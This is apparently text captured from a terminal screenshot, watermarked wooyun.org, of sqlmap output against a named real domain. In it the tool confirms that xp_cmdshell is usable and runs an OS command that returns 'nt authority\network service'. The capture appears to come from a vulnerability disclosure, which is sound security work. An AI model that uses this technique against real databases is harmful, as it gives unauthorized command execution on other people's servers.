 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
11:39:09] [INFO] testing if current user is DBA
11:39:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
11:39:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
11:39:20] [INFO] testing if xp_cmdshell extended procedure is usable
11:39:21] [INFO] the SQL query used returns 1 entries
11:39:21] [INFO] retrieved: "1"
11:39:21] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] y
11:39:24] [INFO] the SQL query used returns 1 entries
11:39:24] [INFO] retrieved: "nt authority\\\\network service"
command standard output [1]:
*] nt authority\network service
11:39:24] [INFO] cleaning up the database management system
11:39:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
11:39:25] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/cz.yitaigroup.com'
www.wooyun.org